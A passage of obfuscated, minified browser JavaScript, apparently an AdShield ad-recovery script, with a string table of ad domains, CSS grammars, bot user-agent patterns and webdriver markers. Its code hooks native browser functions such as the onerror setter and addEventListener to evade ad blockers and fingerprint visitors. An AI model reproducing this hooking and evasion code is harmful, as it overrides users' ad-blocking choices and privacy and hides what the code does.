J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","show|hide","as-check-script-blocked-ready","https:","contentWindow","__$webdriverAsyncExecutor","content-ad","reserved2Output","isNameCharCode","hypot( <calc-sum># )","[restore-rejections] handleQueued fetch","Comment","360yield.com","notificationPermissions signal unexpected behaviour","Unknown field `","undefined","sectionChange","<'border-width'>||<'border-style'>||<color>","consentframework.com","RegExp_test","getType","xhr_hookPage","isDelim","\n  syntax: ","anymind360.com","getStorageUpdates","auto|thin|none","MatchOnceBuffer","electron","once","CSSStyleDeclaration_setProperty","jsHeapSizeLimit","https://consent.programme-tv.net","releaseEvents","attributeFilter","currentScript","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","svmin","@@toPrimitive must return a primitive value.","getArg","[auto? [none|<length>]]{1,2}","nearest|up|down|to-zero","checkAtruleDescriptorName","getUserIds","document","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","vmin","1rx.io","none|[<svg-length>+]#","https://img-load.com","getAttribute","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","sourceMap","script","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<'caret-color'>||<'caret-shape'>","hbopenbid.pubmatic.com","generatedLine","parseSourceMapInput","<length-percentage>|closest-side|farthest-side","adtrafficquality.google","SyntaxMatchError","HTMLAnchorElement_target","https://ad.yieldlab.net/yp","Unknown node type: ","Neither `enter` nor `leave` walker handler is set or both aren't a function","<combinator>? <complex-real-selector>","protocol","campaignId","default|none","[AdShield API] cmd execution error:","cmVzZXJ2ZWQySW5wdXQ=","json","iionads.com","CSSStyleSheet_replaceSync","startLine","selector( <complex-selector> )","ad.as.amanad.adtdp.com","ADNXSMediation","append","hostname","<number>|<percentage>","MAIN","] by [","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<mf-plain>|<mf-boolean>|<mf-range>","Too many question marks","Unknown property","rem( <calc-sum> , <calc-sum> )","c.appier.net","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","wpsstaticieplsg.b-cdn.net","https://fb2.html-load.com","DocumentFragment","<display-outside>?&&[flow|flow-root]?&&list-item","smilewanted.com","fetch_hookPage","parseInt","http://api.dable.io/widgets/","[<length>|<percentage>|auto]{1,4}","auto|none|<dashed-ident>|<scroll()>|<view()>","Element_matches","https://ads.yieldmo.com/exchange/prebid","slice|clone","scroll",'<div class="',"addEventListener","/health-check","appsflyer.com","Terminate - as_test is not present (checked URL param and LocalStorage)","Request","<'padding-left'>","copy","rad","width|height|block|inline|self-block|self-inline","language","normal|reverse|inherit","fXFCPHpgUFpbWUg6MHNqdmFPcA==","errorTrace signal unexpected behaviour",'meta[http-equiv="Content-Security-Policy"]',"abs","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","kargo-","syntaxStack","fitbook-magazine.com","!boolean-group","inventories","em5iZw==","generic( kai )|generic( fangsong )|generic( nastaliq )","normal|italic|oblique <angle>?","windowExternal","https://c.html-load.com","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","contains","toJSON","static-cdn.spot.im","yahoo-mail-v1","HTMLIFrameElement_name","appendData","layer( <layer-name> )","onClickAutoRecovery","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","html","recovery_loaded_time","hasFocus","liadm.com","throw new Error();","webkitResolveLocalFileSystemURL","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","AtruleDescriptor","_parent","https://qa.ad-shield.io","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","is_blocking_acceptable_ads","__isProxy","botd timeout","getCategoryExclusions","checkAtruleName","none|[<shape-box>||<basic-shape>]|<image>","getLocation","<'border-top-left-radius'>","` has no known descriptors","findWsEnd","domcontentloaded","https://prg.smartadserver.com/prebid/v1","rfihub.com"," > ","cssTargetRegex","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","nowrap|wrap|wrap-reverse","[left|right]||[top|bottom]","vendor","NestingSelector","none|<position-area>","interval","spawn","https://tlx.3lift.com/header/auction","event_sample_ratio","auto|wrap|nowrap","adblock_fingerprint","<attachment>#","/npm-monitoring","handlers","<shape>|auto","document_getElementById","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","decodeValues","trys","__tcfapi not found within timeout",".start","naver","normal|compact","<length-percentage>&&hanging?&&each-line?","updateCursors","mode","$cdc_asdjflasutopfhvcZLmcfl_","flat","windowSize","Blocked ","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","buildID","isVisibleIframe","<'rest-before'> <'rest-after'>?","` structure definition","unhandled exception","<'text-emphasis-style'>||<'text-emphasis-color'>","fitbook.de","createSingleNodeList",'"><\/script>',")-token","rtt","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","httpOnly","startOffset","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","https://ssb-global.smartadserver.com/api/bid","parseFromString","generatedColumn","XMLHttpRequest_open","prependData","cover|contain|entry|exit|entry-crossing|exit-crossing","XMLHttpRequest_responseType","Combinator","auto|touch","pub.network","omid-","Unexpected syntax '","none|<dashed-ident>#","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Document_getElementsByClassName","when","cbidsp","SVGElement","video","reference","[object Date]","; Domain=","<relative-real-selector>#","adform.net","publisher1st.com","<box>#","HyphenMinus is expected","eventSampleRatio","skip","HTMLVideoElement","for","https://qa.html-load.com","Condition is expected","PTZhMEc+UE9vMzdudj94JjFgXTJ0","display","gstatic.com","WebGLRenderingContext is null","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","bydata.com","appVersion","[<length-percentage>|<number>|auto]{1,4}","remove","messageId","adContainer","<integer>|auto","arrayBuffer","scaleZ( [<number>|<percentage>] )","cef","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","seedtag.com","cssWideKeywordsSyntax","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","/gampad/ads","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","__as_new_xhr_data","stringify","Combinator is expected","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","isVisibleNode","cssRules","j7p.jp","createContextualFragment","Hex or identifier is expected","<style-condition>|<style-feature>","monitoring","static.criteo.net","jump-start|jump-end|jump-none|jump-both|start|end","explicit","encodeUrl","Failed to detect bot: botd timeout","padStart","createItem","_version","Element_setAttributeNS","GeneralEnclosed","none|<shadow-t>#","none|forwards|backwards|both","https://consent.sussexexpress.co.uk","media.net","Percent sign is expected","fuse","; HttpOnly"," pending cmds","casalemedia.com","window.top.apstag.runtime.callCqWrapper","navigator.mimeTypes is undefined","[<url> [format( <string># )]?|local( <family-name> )]#","<symbol>","HTMLMediaElement","dggn","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","nearest-neighbor|bicubic","command","insertRule","HTMLCanvasElement.getContext is not a function","'.' <ident-token>","translate3d( <length-percentage> , <length-percentage> , <length> )","splitCookiesString","consumeUntilLeftCurlyBracket","<'inset-inline-end'>","img","Range_createContextualFragment","fromEntries","boolean","CSSStyleDeclaration_getPropertyValue","Name is expected","EventTarget","gpt-","closest","<relative-real-selector-list>","HTMLScriptElement","insertList","parseValue","label","DOMContentLoaded","number-token","MessageEvent","distinctiveProps","args","Url or Function is expected","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<'margin-right'>","shouldRecover","addConnectionHandler","Terminate - non-adblock","lngtdv.com","gamezop.com","Too many hex digits","383862ZnzRLu","HTMLScriptElement_src","tcString","eachMapping","auto|avoid","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<number-one-or-greater>","scheme","[restore-rejections] handleQueued script_onerror","chained|none","file","<single-animation-play-state>#","<'inset-inline'>","opera","inmobi.com","cmpStr","geb","balance","getGPPData","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","truvidplayer.com","is_ads_blocked","initMain","travle.earth","https://consent.programme.tv","<counter-style>|<string>|none","[<filter-function>|<url>]+","trim","high","YmphM3prZnZxbHRndTVzdzY3OG4=","outerHeight","querySelectorAll","FeatureFunction","kind","slotRequested","script-src-elem","ins","fromArray","MediaSettingsRange","microad.jp","HTMLAnchorElement_hostname","http","[clip|ellipsis|<string>]{1,2}","end","resolve","<!DOCTYPE html>","medium","sussexexpress.co.uk","Url","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","hidden","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","reverse","[CMP Log] Skipped due to sampling","economy|exact","[<family-name>|<generic-family>]#","none|auto","ups.analytics.yahoo.com","connection","eat","url-token","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'<div class="CAN_ad">'," is not a constructor or null","'. Set options.decodeValues to false to disable this feature.","DisallowEmpty","adcontainer","Unknown type","<box>|border|text","https://consent.northernirelandworld.com","Failed to decode protect-id: id is empty","https://btlr.sharethrough.com/universal/v1","cookie","opacity","coachjs","[auto|<length-percentage>]{1,2}","gigacalculator.com","atan( <calc-sum> )","isElementDisplayNone","<length>|thin|medium|thick","AdThrive_","createList","replaceState","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","htlb.casalemedia.com","Element_setHTMLUnsafe","every","memory","auto|never|always","<image>|none","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","requestAnimationFrame","List<","decodeId","RegExp_exec","setHTMLUnsafe","set-cookie","auto|text|none|contain|all","expression","-src","sleipnir/","[<image>|<string>] [<resolution>||type( <string> )]","isVisible",'Identifier "',"<'border-width'>","/ivt/detect","decode","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","[AdBlockDetector] Request adblock detected. ","AddMatchOnce","linear|radial","exports","prev","https://mp.4dex.io/prebid","bot","https://fb.content-loader.com","matchProperty","hooked_page","js-tag.zemanta.com","Bad syntax reference: ","<color>&&<color-stop-angle>?"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","osano_","<number [1,∞]>","advertisement-holder","baseURI","adspsp.com","playwire.com","stndz-","window","closed","adngin-","[discretionary-ligatures|no-discretionary-ligatures]","text-ads","<number-percentage>{1,4}&&fill?","<bg-size>#","do69ll745l27z.cloudfront.net","<line-style>","<number>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","acos( <calc-sum> )","revert-layer","drop-shadow( <length>{2,3} <color>? )","<color>{1,4}","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","privacy-mgmt.com","kumo.network-n.com","path( [<fill-rule> ,]? <string> )","getPrototypeOf","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","start|center|space-between|space-around","credentials","Proxy","scanSpaces","https://cmp.fitbook.de","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ad-placeholder","HTMLSourceElement_src","reserved2","https://fb.css-load.com","top","geoedge.be","<'min-inline-size'>","pow( <calc-sum> , <calc-sum> )","` should not contain a prelude","protectUrlContext","rlcdn.com","nextNonWsCode","substrToCursor","<color> <color-stop-length>?","postmedia.solutions.cdn.optable.co","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","whale","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","match.rundsp.com","invalid url (anchor href set): ","setTargetingForGPTAsync","cdn.optimizely.com","auto|loose|normal|strict|anywhere","myhomebook.de","htlad-","<'border-top-style'>","sendBeacon","a.teads.tv","scaleX( [<number>|<percentage>] )","[AdBlockDetector] page unloaded while checking acceptable ads target ","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","scale( [<number>|<percentage>]#{1,2} )","googletag cmd unshift failed : ","fansided","fs-","test","hadron.ad.gt","Blocked slot define: [","r2b2.io","auto|both|start|end|maximum|clear","div","performance_gpt_ad_rendered","ids","v7.5.126","normal|strong|moderate|none|reduced","eventStatus","https://cmp.osano.com","as_logs","Navigator","img_dggnaogcyx5g7dge2a9x2g7yda9d","Node","none|<url>","cookieless-data.com","adshield_apply","substringToPos","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","4dex.io","none|all|<dashed-ident>#","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","srcdoc","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","copyScriptElement","only","first-id.fr","Failed to decode protect-url: url is empty","Failed to get encoded-id version: encoded-id is empty","attributionsrc=","[<length>{2,3}&&<color>?]","https://s.teag.ad-shield.io/2/857374/analytics.js","<declaration-value>","toUTCString","iterations",":not(","skipValidation","checkStructure","https://s.html-load.com","scaleY( [<number>|<percentage>] )","fraudSensorParams","[Bot] bot UA detected, ua=","compact","rel","<custom-ident> : <integer>+ ;","dotomi.com","removeChild","conative.network","<number>|<percentage>|none","<type-selector>|<subclass-selector>","<simple-selector>#","adblock_circumvent_score","Selector is expected","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","http://127.0.0.1","<color>","__as_is_xhr_loading","?as-revalidator=","shouldStorageWaitForTcf","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<media-in-parens> [and <media-in-parens>]+","<pseudo-page>+|<ident> <pseudo-page>*","<number [0,∞]> [/ <number [0,∞]>]?","isElementDisplayNoneImportant","chrome","2423636CJGVCi","[data-ad-slot]","cmd","Exception occurred in proxy property get ","webDriver","pw-","8573741755808484570000","block","allow-scripts","defineProperties","none|[weight||style||small-caps||position]","<url>|<string>","quantumdex.io",'" is not in the set.',"window.parent.parent.apstag.runtime.callCqWrapper","papi","addType_","( <supports-condition> )|<supports-feature>|<general-enclosed>","adsrvr.org","<generic>",'iframe[name="',"Terminate - bot detected","bz-berlin.de","c3ZtbQ==","https://ap.lijit.com/rtb/bid","Document_createElement","document.documentElement is undefined","merequartz.com","originalUrl","Element_attributes","<empty string>","running|paused","<string> [<integer>|on|off]?","httpEquiv","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","browserLanguage","Must be between 0 and 63: ","main_richload","features","Identifier or parenthesis is expected","HTMLTableCellElement","replace|add|accumulate","0|1","( <style-condition> )|( <style-feature> )|<general-enclosed>","blocked_script_cache","findLast","true","permissions","atrule","headers","hash","ex.ingage.tech","enjgioijew","<geometry-box>#","<length>|<percentage>","noopStr","HTMLSourceElement","<ident>","writable","auto|optimizeSpeed|crispEdges|geometricPrecision","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","DocumentFragment_getElementById","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Yml4cXJod245emptNTRvMTJmZTBz","supports(","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","isFirefox","googlesyndication.com","<'border-bottom-right-radius'>","bmxvYw==","HTMLSourceElement_srcset","<div","__gpp not found within timeout","left","Window_fetch","HTMLAnchorElement_ping","https://static.criteo.net/js/ld/publishertag.prebid.js","first","idFilter","calc( <calc-sum> )","scanNumber","constructor","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ocelot.studio","bidder","visible|auto|hidden","script_onerror","Window_open","captureEvents","<'margin-bottom'>","as-click-message-handler-added","cdn.adapex.io","title","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","capture","omnitagjs.com","<'margin-top'>","browserEngineKind","lvb","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","` is missed","<bg-position>#","writeln","attributes","https://ads.nicovideo.jp","<media-in-parens> [or <media-in-parens>]+","[AdShield] Error in logMissingPrevScp:","gpt_loaded_time","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","domain","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","mustExcludeStrings","cootlogix.com","productSub","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","window.parent.document.domain;","originalPositionFor","option maxAge is invalid","normal|bold|<number [1,1000]>","none|[crop||cross]","[csstree-match] BREAK after ","isBrave","https://bidder.criteo.com/cdb","khz",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"cp.edl.co.kr","flags","https://ad-delivery.net/px.gif?ch=2","baseline|sub|super|<svg-length>","and","none|all","custom","ats-","HTMLAnchorElement_host","ima://","x-as-search-","is_acceptable_ads_blocked","https://fb.html-load.com","rhino","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","adSlot","auto|always|avoid|left|right|recto|verso","sp.","iterator","skipWs","Document_write","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","no-cors","none|railed","gw.geoedge.be","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","fmget_targets","HTMLIFrameElement_src","hue-rotate( <angle> )"," undefined","permission","wechat","modifier","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<url>+","]-token","media","originalColumn","sessionId","fields","tpc.googlesyndication.com","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","dvmin","call","!important","ad-score.com","getElementsByTagName","socdm.com","auto|isolate","_ads","HTMLVideoElement_poster","insurads.com","slot_element_id","tagName","min( <calc-sum># )"," or hex digit","no purpose 1 consent","lax","banner_ad","as_inventory_frame_listener_adder","__fxdriver_evaluate","cust_params","configIndex","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ads","normal|<feature-tag-value>#","none","-apple-system|BlinkMacSystemFont","pb_","isUnregistered","hashchange","window.PluginArray is undefined","lijit.com","[shorter|longer|increasing|decreasing] hue","Bad value `","Blocked prebid request error for ","translate( <length-percentage> , <length-percentage>? )","Document_getElementById","denied","iab-flexad","MediaQueryList","<mask-reference>#",".get","contents|none","sent","auto|<anchor-name>","Notification","<'flex-basis'>","!term","Terminate - profile not found",'target="_top"',"recovery_adm_gpt_request","cancelIdleCallback","4914IevCgs","performance","checkPropertyName","travelbook.de","symbol","[<integer [0,∞]> <absolute-color-base>]#","https://html-load.cc","yieldlab.net","adroll.com","setSource","auto|never|always|<absolute-size>|<length>","publisherId","cesoirtv.com","readystatechange","duration","<'max-height'>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","/gpt/setup","padding-box|content-box","some","most-width|most-height|most-block-size|most-inline-size","<transform-function>+","chromium","<relative-selector>#","line","IVT detection failed","_as_prehooked_functions","Number","Window_setInterval","googletagservices.com","prev_scp","readSequence","jizsl_","<wq-name>|<ns-prefix>? '*'","split","addAtrule_","shardingIndex","then","<mask-layer>#","[AdShield] Failed to log missing prev_scp:","src","relative","ad\\.doubleclick\\.net|static\\.dable\\.io","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getConsentMetadata","params","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<html","umogames.com","ariaLabel","contents","__as_xhr_open_args","[stretch|repeat|round|space]{1,2}","normal|<string>","parent","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","responseType","d2VneWpwenV4MzhxMmE5dm1pZm90","srcset","[from-image||<resolution>]&&snap?","cpmstar.com","<length-percentage>|min-content|max-content|auto","Element_className","<line-width>||<line-style>||<color>","/ssvast_track/v2","https://cmp.myhomebook.de","scrollBy","shouldHookDomContentLoadedLateListeners","adUnitPath","googletag","Failed to get key from: ","que","Css","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","walkContext","<'border-style'>","<url> <decibel>?|none","MediaQuery","innovid.com","computeSourceURL","domain switch: no src attribute","cmVzZXJ2ZWQx","property","log.pinterest.com","aW5wdXQ=","insertData","At-rule `@","isGecko","cos( <calc-sum> )","opt/","<time>|<percentage>","floor","exportSnapshot","<'inset-block-start'>","Module","Spaces","base[href]","analytics_ds","sparteo.com","auto|none|enabled|disabled","omid_message_method","getLocationRange","apcnf","isBalanceEdge","MSG_ACK_INVISIBLE","getWriter","firstCharOffset","lines","HTMLImageElement","HTMLFormElement_action","nonzero|evenodd","https://ghb.adtelligent.com/v2/auction/","replaceSync","side_ad","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","signal","<an-plus-b>|even|odd","prototype","[<predefined-rgb-params>|<xyz-params>]","Please enter the password","defaultView","throwError","/bannertext","<time>|none|x-weak|weak|medium|strong|x-strong","loader","WebGLRenderingContext.getParameter is not a function","__driver_evaluate","<head","config","webkitTemporaryStorage","minutemedia-prebid.com","<'align-content'> <'justify-content'>?","parentElement","filter, pointer-events","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","preventDefault","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Document","slice","matrix3d( <number>#{16} 